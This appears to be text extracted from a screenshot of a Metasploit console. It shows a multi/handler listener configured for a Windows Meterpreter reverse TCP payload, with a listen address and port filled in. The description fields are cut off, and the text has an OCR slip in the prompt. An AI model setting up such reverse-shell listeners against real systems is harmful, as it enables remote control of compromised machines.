 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted:
LHOST 117.167.136.243 yes The listen address (an in
LPORT 33339 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
smsf6 exploit(multi/handler) >